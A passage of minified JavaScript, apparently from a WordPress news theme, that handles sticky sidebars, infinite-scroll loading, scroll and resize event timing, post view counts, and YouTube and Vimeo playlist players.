tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!0;cur_item_ref.case_3_last_sidebar_height=cur_item_ref.sidebar_height;cur_item_ref.case_3_last_content_height=cur_item_ref.content_height;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'absolute',top:cur_item_ref.content_bottom-cur_item_ref.sidebar_height-cur_item_ref.content_top,bottom:'auto'});break;case 'case_4_fixed_up':if(!0===cur_item_ref.case_4_run_once&&cur_item_ref.case_4_last_menu_offset===td_affix_menu_computed_height){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!0;cur_item_ref.case_4_last_menu_offset=td_affix_menu_computed_height;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'fixed',top:td_affix_menu_computed_height,bottom:'auto'});break;case 'case_5_absolute':if(!0===cur_item_ref.case_5_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!0;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'absolute',top:cur_item_ref.sidebar_top-cur_item_ref.content_top,bottom:'auto'});break;case 'case_6_content_too_small':if(!0===cur_item_ref.case_6_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!0;cur_item_ref.sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'});break}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){tdSmartSidebar.items[item_index].case_1_run_once=!1;tdSmartSidebar.items[item_index].case_2_run_once=!1;tdSmartSidebar.items[item_index].case_3_run_once=!1;tdSmartSidebar.items[item_index].case_3_last_sidebar_height=0;tdSmartSidebar.items[item_index].case_3_last_content_height=0;tdSmartSidebar.items[item_index].case_4_run_once=!1;tdSmartSidebar.items[item_index].case_4_last_menu_offset=0;tdSmartSidebar.items[item_index].case_5_run_once=!1;tdSmartSidebar.items[item_index].case_6_run_once=!1}},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:if(!1===tdSmartSidebar.is_tablet_grid){tdSmartSidebar.reset_run_once_flags();tdSmartSidebar.is_tablet_grid=!0;tdSmartSidebar.is_desktop_grid=!1;tdSmartSidebar.log('view port tablet')}
tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;if(!1===tdSmartSidebar.is_enabled_state_run_once){tdSmartSidebar.is_enabled_state_run_once=!0;tdSmartSidebar.log('smart_sidebar_enabled')}
break;case 2:case 3:if(!0===tdSmartSidebar.is_tablet_grid){tdSmartSidebar.reset_run_once_flags();tdSmartSidebar.is_tablet_grid=!1;tdSmartSidebar.is_desktop_grid=!0;tdSmartSidebar.log('view port desktop')}
tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;if(!1===tdSmartSidebar.is_enabled_state_run_once){tdSmartSidebar.is_enabled_state_run_once=!0;tdSmartSidebar.log('smart_sidebar_enabled')}
break}
tdSmartSidebar.compute()},log:function(msg){},_is_smaller_or_equal:function(number1,number2){if(Math.abs(number1-number2)>=1){if(number1<number2){return!0}else{return!1}}else{return!0}},_is_smaller:function(number1,number2){if(Math.abs(number1-number2)>=1){if(number1<number2){return!0}else{return!1}}else{return!1}}}})();var tdInfiniteLoader={};(function(){"use strict";tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.uid='';this.jqueryObj='';this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(item){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(item)},computeTopDistances:function(){if(tdInfiniteLoader.hasItems===!1){return}
jQuery.each(tdInfiniteLoader.items,function(index,v_event){var topTop=tdInfiniteLoader.items[index].jqueryObj.offset().top;tdInfiniteLoader.items[index].bottomTop=topTop+tdInfiniteLoader.items[index].jqueryObj.height()});tdInfiniteLoader.computeEvents()},computeEvents:function(){if(tdInfiniteLoader.hasItems===!1){return}
var topToViewportBottom=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(index,item){if(tdInfiniteLoader.items[index].bottomTop<topToViewportBottom+700){if(tdInfiniteLoader.items[index].isVisibleCallbackEnabled===!0){tdInfiniteLoader.items[index].isVisibleCallbackEnabled=!1;tdInfiniteLoader.items[index].isVisibleCallback()}}})},enable_is_visible_callback:function($item_uid){jQuery.each(tdInfiniteLoader.items,function(index,item){if(item.uid===$item_uid){tdInfiniteLoader.items[index].isVisibleCallbackEnabled=!0;return!1}})}};jQuery('.td_ajax_infinite').each(function(){var tdInfiniteLoaderItem=new tdInfiniteLoader.item();tdInfiniteLoaderItem.jqueryObj=jQuery(this);tdInfiniteLoaderItem.uid=jQuery(this).data('td_block_id');tdInfiniteLoaderItem.isVisibleCallback=function(){var currentBlockObj=tdBlocks.tdGetBlockObjById(tdInfiniteLoaderItem.jqueryObj.data('td_block_id'));if(currentBlockObj.ajax_pagination_infinite_stop===''||currentBlockObj.td_current_page<(parseInt(currentBlockObj.ajax_pagination_infinite_stop)+1)){currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'infinite_load')}else{if(currentBlockObj.td_current_page<currentBlockObj.max_num_pages){setTimeout(function(){jQuery('#infinite-lm-'+currentBlockObj.id).css('display','block').css('visibility','visible')},400)}}};tdInfiniteLoader.addItem(tdInfiniteLoaderItem)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";var Froogaloop=function(){function e(a){return new e.fn.init(a)}function h(a,c,b){if(!b.contentWindow.postMessage)return!1;var f=b.getAttribute("src").split("?")[0],a=JSON.stringify({method:a,value:c});"//"===f.substr(0,2)&&(f=window.location.protocol+f);b.contentWindow.postMessage(a,f)}function j(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(f){}"ready"==b&&!i&&(i=!0);if(a.origin!=k)return!1;var a=c.value,e=c.data,g=""===g?null:c.player_id;c=g?d[g][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);e&&b.push(e);g&&b.push(g);return 0<b.length?c.apply(null,b):c.call()}function l(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},i=!1,k="";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var a=a.split("/"),c="",b=0,f=a.length;b<f;b++){if(3>b)c+=a[b];else break;2>b&&(c+="/")}k=c;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,f=""!==b.id?b.id:null,d=!c||!c.constructor||!c.call||!c.apply?c:null,e=c&&c.constructor&&c.call&&c.apply?c:null;e&&l(a,e,f);h(a,d,b);return this},addEvent:function(a,c){if(!this.element)return!1;var b=this.element,d=""!==b.id?b.id:null;l(a,c,d);"ready"!=a?h("addEventListener",a,b):"ready"==a&&i&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b;a:{if((b=""!==c.id?c.id:null)&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&h("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",j,!1):window.attachEvent("onmessage",j);return window.Froogaloop=window.$f=e}();var tdCustomEvents={};(function(){'use strict';tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){if(!0===tdAnimationStack.activated){tdAnimationStack.td_events_scroll()}},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){if(!0===tdAnimationStack.activated){tdAnimationStack.td_events_resize()}
for(var i=0;i<td_backstretch_items.length;i++){tdAnimationScroll.reinitialize_item(td_backstretch_items[i],!0);td_compute_backstretch_item(td_backstretch_items[i])}
tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};(function(){'use strict';tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdViewport.detectChanges();if(tdEvents.scroll_event_medium_run){tdEvents.scroll_event_medium_run=!1;tdInfiniteLoader.computeEvents();tdCustomEvents._lazy_callback_scroll_100()}
if(tdEvents.resize_event_medium_run){tdEvents.resize_event_medium_run=!1;tdSmartSidebar.td_events_resize();tdCustomEvents._lazy_callback_resize_100()}},100);setInterval(function(){if(tdEvents.scroll_event_slow_run){tdEvents.scroll_event_slow_run=!1;td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop);td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._lazy_callback_scroll_500()}
if(tdEvents.resize_event_slow_run){tdEvents.resize_event_slow_run=!1;tdAffix.compute_wrapper();tdAffix.compute_top();tdDetect.runIsPhoneScreen();tdCustomEvents._lazy_callback_resize_500()}},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){'use strict';tdAjaxCount={tdGetViewsCountsAjax:function(postType,arrayIds){var pageTypeAction='td_ajax_get_views';if('post'===postType){pageTypeAction='td_ajax_update_views'}
jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:{action:pageTypeAction,td_post_ids:arrayIds},success:function(data,textStatus,XMLHttpRequest){var tdAjaxPostCounts=jQuery.parseJSON(data);if(tdAjaxPostCounts instanceof Object){jQuery.each(tdAjaxPostCounts,function(idPost,value){var currentPostCount='.td-nr-views-'+idPost;jQuery(currentPostCount).html(value)})}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();var tdYoutubePlayers={};var tdVimeoPlayers={};jQuery().ready(function(){'use strict';tdYoutubePlayers.init();tdVimeoPlayers.init()});(function(){'use strict';tdYoutubePlayers={tdPlayerContainer:'player_youtube',players:[],init:function(){var jqWrapperPlaylistPlayerYoutube=jQuery('.td_wrapper_playlist_player_youtube');for(var i=0;i<jqWrapperPlaylistPlayerYoutube.length;i++){var jqPlayerWrapper=jQuery(jqWrapperPlaylistPlayerYoutube[i]),youtubePlayer=tdYoutubePlayers.addPlayer(jqPlayerWrapper),playerId=youtubePlayer.tdPlayerContainer;jqPlayerWrapper.parent().find('.td_youtube_control').data('player-id',playerId);var videoYoutubeElements=jqPlayerWrapper.parent().find('.td_click_video_youtube');for(var j=0;j<videoYoutubeElements.length;j++){jQuery(videoYoutubeElements[j]).data('player-id',playerId);if(j+1<videoYoutubeElements.length){jQuery(videoYoutubeElements[j]).data('next-video-id',jQuery(videoYoutubeElements[j+1]).data('video-id'))}else{jQuery(videoYoutubeElements[j]).data('next-video-id',jQuery(videoYoutubeElements[0]).data('video-id'))}}
if('1'==jqPlayerWrapper.data('autoplay')){youtubePlayer.autoplay=1}
var firstVideo=jqPlayerWrapper.data('first-video');if(''!==firstVideo){youtubePlayer.tdPlaylistIdYoutubeVideoRunning=firstVideo;youtubePlayer.playVideo(firstVideo)}}
jQuery('.td_click_video_youtube').click(function(){var videoId=jQuery(this).data('video-id'),playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId&&undefined!==videoId&&''!==videoId){tdYoutubePlayers.operatePlayer(playerId,'play',videoId)}});jQuery('.td_youtube_control').click(function(){var playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId){if(jQuery(this).hasClass('td-sp-video-play')){tdYoutubePlayers.operatePlayer(playerId,'play')}else{tdYoutubePlayers.operatePlayer(playerId,'pause')}}})},addPlayer:function(jqPlayerWrapper){var containerId=tdYoutubePlayers.tdPlayerContainer+'_'+tdYoutubePlayers.players.length,tdPlayer=tdYoutubePlayers.createPlayer(containerId,jqPlayerWrapper);tdYoutubePlayers.players.push(tdPlayer);return tdPlayer},operatePlayer:function(playerId,option,videoId){for(var i=0;i<tdYoutubePlayers.players.length;i++){if(tdYoutubePlayers.players[i].tdPlayerContainer==playerId){var youtubePlayer=tdYoutubePlayers.players[i];youtubePlayer.playStatus();if('play'===option){youtubePlayer.autoplay=1;if(undefined===videoId){youtubePlayer.playerPlay()}else{youtubePlayer.playVideo(videoId)}}else if('pause'==option){tdYoutubePlayers.players[i].playerPause()}
break}}},createPlayer:function(containerId,jqPlayerWrapper){var youtubePlayer={tdYtPlayer:'',tdPlayerContainer:containerId,autoplay:0,tdPlaylistIdYoutubeVideoRunning:'',jqTDWrapperVideoPlaylist:jqPlayerWrapper.closest('.td_wrapper_video_playlist'),jqPlayerWrapper:jqPlayerWrapper,jqControlPlayer:'',_videoId:'',playVideo:function(videoId){youtubePlayer._videoId=videoId;if('undefined'===typeof(YT)||'undefined'===typeof(YT.Player)){window.onYouTubePlayerAPIReady=function(){for(var i=0;i<tdYoutubePlayers.players.length;i++){tdYoutubePlayers.players[i].loadPlayer()}};jQuery.getScript('https://www.youtube.com/player_api').done(function(script,textStatus){})}else{youtubePlayer.loadPlayer(videoId)}},loadPlayer:function(videoId){var videoIdToPlay=youtubePlayer._videoId;if(undefined!==videoId){videoIdToPlay=videoId}
if(undefined===videoIdToPlay){return}
youtubePlayer.tdPlaylistIdYoutubeVideoRunning=videoIdToPlay;var current_video_name=window.td_youtube_list_ids['td_'+youtubePlayer.tdPlaylistIdYoutubeVideoRunning].title,current_video_time=window.td_youtube_list_ids['td_'+youtubePlayer.tdPlaylistIdYoutubeVideoRunning].time;youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_click_video_youtube').removeClass('td_video_currently_playing');youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_'+videoIdToPlay).addClass('td_video_currently_playing');youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_title_youtube').html(current_video_name);youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_time_youtube').html(current_video_time);youtubePlayer.jqPlayerWrapper.html('<div id='+youtubePlayer.tdPlayerContainer+'></div>');youtubePlayer.jqControlPlayer=youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_youtube_control');youtubePlayer.tdYtPlayer=new YT.Player(youtubePlayer.tdPlayerContainer,{playerVars:{autoplay:youtubePlayer.autoplay},height:'100%',width:'100%',videoId:videoIdToPlay,events:{'onStateChange':youtubePlayer.onPlayerStateChange}})},onPlayerStateChange:function(event){if(event.data===YT.PlayerState.PLAYING){youtubePlayer.pauseStatus()}else if(event.data===YT.PlayerState.ENDED){youtubePlayer.playStatus();youtubePlayer.autoplay=1;var nextVideoId='',tdVideoCurrentlyPlaying=youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_video_currently_playing');if(tdVideoCurrentlyPlaying.length){var nextSibling=jQuery(tdVideoCurrentlyPlaying).next('.td_click_video_youtube');if(nextSibling.length){nextVideoId=jQuery(nextSibling).data('video-id')}}
if(''!==nextVideoId){youtubePlayer.playVideo(nextVideoId)}}else if(YT.PlayerState.PAUSED){youtubePlayer.playStatus()}},playerPlay:function(){youtubePlayer.tdYtPlayer.playVideo()},playerPause:function(){youtubePlayer.tdYtPlayer.pauseVideo()},playStatus:function(){youtubePlayer.jqControlPlayer.removeClass('td-sp-video-pause').addClass('td-sp-video-play')},pauseStatus:function(){youtubePlayer.jqControlPlayer.removeClass('td-sp-video-play').addClass('td-sp-video-pause')}};return youtubePlayer}};tdVimeoPlayers={tdPlayerContainer:'player_vimeo',players:[],existingAutoplay:!1,init:function(){var jqTDWrapperPlaylistPlayerVimeo=jQuery('.td_wrapper_playlist_player_vimeo');for(var i=0;i<jqTDWrapperPlaylistPlayerVimeo.length;i++){var vimeoPlayer=tdVimeoPlayers.addPlayer(jQuery(jqTDWrapperPlaylistPlayerVimeo[i]));if(0!==vimeoPlayer.autoplay){tdVimeoPlayers.existingAutoplay=!0}}
jQuery('.td_click_video_vimeo').click(function(){var videoId=jQuery(this).data('video-id'),playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId&&undefined!==videoId&&''!==videoId){tdVimeoPlayers.operatePlayer(playerId,'play',videoId)}});jQuery('.td_vimeo_control').click(function(){var playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId){if(jQuery(this).hasClass('td-sp-video-play')){tdVimeoPlayers.operatePlayer(playerId,'play')}else{tdVimeoPlayers.operatePlayer(playerId,'pause')}}})},addPlayer:function(jqPlayerWrapper){var playerId=tdVimeoPlayers.tdPlayerContainer+'_'+tdVimeoPlayers.players.length,vimeoPlayer=tdVimeoPlayers.createPlayer(playerId,jqPlayerWrapper);jqPlayerWrapper.parent().find('.td_vimeo_control').data('player-id',playerId);var vimeoVideoElements=jqPlayerWrapper.parent().find('.td_click_video_vimeo');for(var j=0;j<vimeoVideoElements.length;j++){jQuery(vimeoVideoElements[j]).data('player-id',playerId);if(j+1<vimeoVideoElements.length){jQuery(vimeoVideoElements[j]).data('next-video-id',jQuery(vimeoVideoElements[j+1]).data('video-id'))}else{jQuery(vimeoVideoElements[j]).data('next-video-id',jQuery(vimeoVideoElements[0]).data('video-id'))}}
if('1'==jqPlayerWrapper.data('autoplay')){vimeoPlayer.autoplay=1}
var firstVideo=jqPlayerWrapper.data('first-video');if(undefined!==firstVideo&&''!==firstVideo){vimeoPlayer.createPlayer(firstVideo)}
tdVimeoPlayers.players.push(vimeoPlayer);return vimeoPlayer},operatePlayer:function(playerId,option,videoId){for(var i=0;i<tdVimeoPlayers.players.length;i++){if(tdVimeoPlayers.players[i].playerId==playerId){var vimeoPlayer=tdVimeoPlayers.players[i];if('play'===option){vimeoPlayer.autoplay=1;if(undefined!==videoId){tdVimeoPlayers.existingAutoplay=!1;vimeoPlayer.createPlayer(videoId)}else{vimeoPlayer.playerPlay()}}else if('pause'===option){vimeoPlayer.playerPause()}
break}}},createPlayer:function(playerId,jqPlayerWrapper){var vimeoPlayer={playerId:playerId,jqTDWrapperVideoPlaylist:jqPlayerWrapper.closest('.td_wrapper_video_playlist'),jqPlayerWrapper:jqPlayerWrapper,currentVideoPlaying:'',player:'',jqControlPlayer:'',autoplay:0,createPlayer:function(videoId){if(''!==videoId){this.currentVideoPlaying=videoId;var autoplay='',current_video_name=window.td_vimeo_list_ids['td_'+videoId].title,current_video_time=window.td_vimeo_list_ids['td_'+videoId].time;vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_click_video_vimeo').removeClass('td_video_currently_playing');vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_'+videoId).addClass('td_video_currently_playing');vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_title_vimeo').html(current_video_name);vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_time_vimeo').html(current_video_time);vimeoPlayer.jqControlPlayer=vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_vimeo_control');if(!tdVimeoPlayers.existingAutoplay&&0!==vimeoPlayer.autoplay){autoplay='&autoplay=1';if(tdDetect.isMobileDevice){vimeoPlayer.playStatus()}else{vimeoPlayer.pauseStatus()}}else{vimeoPlayer.playStatus()}
vimeoPlayer.jqPlayerWrapper.html('<iframe id="'+vimeoPlayer.playerId+'" src="https://player.vimeo.com/video/'+videoId+'?api=1&player_id='+vimeoPlayer.playerId+''+autoplay+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');vimeoPlayer.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function($){var player='',iframe=$('#'+vimeoPlayer.playerId);if(iframe.length){player=$f(iframe[0]);vimeoPlayer.player=player;player.addEvent('ready',function(){player.addEvent('play',function(data){vimeoPlayer.pauseStatus();vimeoPlayer.autoplay=1});player.addEvent('pause',function(data){vimeoPlayer.playStatus()});player.addEvent('finish',function(data){var nextVideoId='',tdVideoCurrentlyPlaying=vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_video_currently_playing');if(tdVideoCurrentlyPlaying.length){var nextSibling=jQuery(tdVideoCurrentlyPlaying).next('.td_click_video_vimeo');if(nextSibling.length){nextVideoId=jQuery(nextSibling).data('video-id')}}
if(''!==nextVideoId){vimeoPlayer.createPlayer(nextVideoId);if(tdDetect.isMobileDevice){vimeoPlayer.playStatus()}else{vimeoPlayer.pauseStatus()}}else{vimeoPlayer.playStatus()}})})}},playerPlay:function(){vimeoPlayer.autoplay=1;vimeoPlayer.player.api('play')},playerPause:function(){vimeoPlayer.player.api('pause')},playStatus:function(){vimeoPlayer.jqControlPlayer.removeClass('td-sp-video-pause').addClass('td-sp-video-play')},pauseStatus:function(){vimeoPlayer.jqControlPlayer.removeClass('td-sp-video-play').addClass('td-sp-video-pause')}};return vimeoPlayer}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(args){var slide_displayd=args.currentSlideNumber;var current_slider=jQuery(args.data.obj[0]).attr("id");if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;setHeight=jQuery("#"+current_slider+"_item_"+slide_displayd).outerHeight(!0);jQuery("#"+current_slider+", #"+current_slider+" .td-slider").css({height:setHeight})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find('.td-smart-list-slider').each(function(){var current_slider=jQuery(this).attr("id");if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;setHeight=jQuery("#"+current_slider+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+current_slider+", #"+current_slider+" .td-slider").css({height:setHeight});if(tdDetect.isAndroid){setTimeout(function(){jQuery("#"+current_slider).iosSlider("update")},2000)}})}
function td_resize_normal_slide(args){var slide_displayd=0;var current_slider=jQuery(args.data.obj[0]).attr("id");var window_wight=td_get_document_width();if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;var slide_outer_width=jQuery("#"+current_slider+"_item_"+slide_displayd).outerWidth(!0);var max_wight_resize=780;if(tdDetect.isAndroid){max_wight_resize=1000}
if(window_wight<max_wight_resize&&!tdDetect.isIpad){if(slide_outer_width>300){setHeight=slide_outer_width*0.5}else{setHeight=slide_outer_width}
jQuery("#"+current_slider+", #"+current_slider+" .td-slider, #"+current_slider+" .td-slider .td-module-thumb").css({height:setHeight})}}
function td_resize_normal_slide_and_update(args){var slide_displayd=0;var current_slider=jQuery(args.data.obj[0]).attr("id");var window_wight=td_get_document_width();if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;var slide_outer_width=jQuery("#"+current_slider+"_item_"+slide_displayd).outerWidth(!0);var max_wight_resize=780;if(tdDetect.isAndroid){max_wight_resize=1000}
if(window_wight<max_wight_resize&&!tdDetect.isIpad){if(slide_outer_width>300){setHeight=slide_outer_width*0.5}else{setHeight=slide_outer_width}
jQuery("#"+current_slider+", #"+current_slider+" .td-slider, #"+current_slider+" .td-slider .td-module-thumb").css({height:setHeight});setTimeout(function(){jQuery("#"+current_slider).iosSlider("update")},2000)}}
var tdPullDown={};(function(){'use strict';tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function item(){this.blockUid='';this.horizontal_jquery_obj='';this.vertical_jquery_obj='';this.container_jquery_obj='';this.horizontal_element_css_class='';this.minimum_elements=2;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj='';this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(item){if(item.vertical_jquery_obj.length!==1){throw 'item.vertical_jquery_obj is more or less than one: '+item.vertical_jquery_obj.length}
if(item.horizontal_jquery_obj.length!==1){throw 'item.horizontal_jquery_obj is more or less than one: '+item.horizontal_jquery_obj.length}
if(item.container_jquery_obj.length!==1){throw 'item.container_jquery_obj is more or less than one: '+item.container_jquery_obj.length}
if(item.horizontal_element_css_class===''){throw 'item.horizontal_element_css_class is empty'}
tdPullDown.items.push(item);tdPullDown._initialize_item(item);tdPullDown._compute_item(item)},deleteItem:function(blockUid){for(var cnt=0;cnt<tdPullDown.items.length;cnt++){if(tdPullDown.items[cnt].blockUid===blockUid){tdPullDown.items.splice(cnt,1);return!0}}
return!1},_initialize_item:function(item){if(!0===item._is_initialized){return}
item._vertical_ul_jquery_obj=item.vertical_jquery_obj.find('ul:first');if(0===item._vertical_ul_jquery_obj.length){tdPullDown.log('Item can\' be initialized. The vertical list doesn\'t have an \'ul\' container');return}
var elements=item.horizontal_jquery_obj.find('.'+item.horizontal_element_css_class);var local_jquery_element=null;var local_object=null;elements.each(function(index,element){local_jquery_element=jQuery(element);local_jquery_element.css('-webkit-transition','opacity 0.2s');local_jquery_element.css('-moz-transition','opacity 0.2s');local_jquery_element.css('-o-transition','opacity 0.2s');local_jquery_element.css('transition','opacity 0.2s');local_jquery_element.css('opacity','1');local_object={jquery_object:local_jquery_element,calculated_width:local_jquery_element.outerWidth(!0)};item._horizontal_elements.push(local_object)});item._vertical_jquery_obj_outer_width=item.vertical_jquery_obj.outerWidth(!0);item.vertical_jquery_obj.css('display','none');var horizontal_jquery_obj_padding_left=item.horizontal_jquery_obj.css('padding-left');if((undefined!==horizontal_jquery_obj_padding_left)&&(''!==horizontal_jquery_obj_padding_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_padding_left.replace('px',''))}
var horizontal_jquery_obj_padding_right=item.horizontal_jquery_obj.css('padding-right');if((undefined!==horizontal_jquery_obj_padding_right)&&(''!==horizontal_jquery_obj_padding_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_padding_right.replace('px',''))}
var horizontal_jquery_obj_margin_left=item.horizontal_jquery_obj.css('margin-left');if((undefined!==horizontal_jquery_obj_margin_left)&&(''!==horizontal_jquery_obj_margin_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_margin_left.replace('px',''))}
var horizontal_jquery_obj_margin_right=item.horizontal_jquery_obj.css('margin-right');if((undefined!==horizontal_jquery_obj_margin_right)&&(''!==horizontal_jquery_obj_margin_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_margin_right.replace('px',''))}
var horizontal_jquery_obj_border_left=item.horizontal_jquery_obj.css('border-left');if((undefined!==horizontal_jquery_obj_border_left)&&(''!==horizontal_jquery_obj_border_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_border_left.replace('px',''))}
var horizontal_jquery_obj_border_right=item.horizontal_jquery_obj.css('border-right');if((undefined!==horizontal_jquery_obj_border_right)&&(''!==horizontal_jquery_obj_border_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_border_right.replace('px',''))}
item._is_initialized=!0},_get_horizontal_elements_width:function(item){var sum_width=0;for(var i=item._horizontal_elements.length-1;i>=0;i--){sum_width+=item._horizontal_elements[i].calculated_width}
return sum_width},_reinitialize_all_items:function(){for(var i=tdPullDown.items.length-1;i>=0;i--){tdPullDown._reinitialize_item(tdPullDown.items[i])}},_reinitialize_item:function(item){if(!1===item._is_initialized){return}
item._is_initialized=!1;item.horizontal_jquery_obj.html(item.horizontal_jquery_obj.html()+item._vertical_ul_jquery_obj.html());item._vertical_ul_jquery_obj.html('');item._horizontal_elements=[];item._vertical_elements=[];item._horizontal_extra_space=1;tdPullDown._initialize_item(item)},_compute_item:function(item){if(!1===item._is_initialized){return}
